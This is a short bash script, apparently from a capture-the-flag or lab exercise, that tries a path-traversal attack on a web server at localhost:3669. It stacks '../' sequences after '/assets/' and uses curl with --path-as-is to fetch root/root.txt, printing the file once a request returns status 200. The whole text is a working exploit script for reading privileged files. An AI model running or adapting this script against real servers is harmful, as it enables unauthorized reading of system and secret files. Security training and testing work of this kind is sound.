 #!/bin/bash
url="http://localhost:3669"
string="../"
payload="/assets/"
file="root/root.txt" # without the first /
for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
    echo -e "\tStatus code --> $status_code"
    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done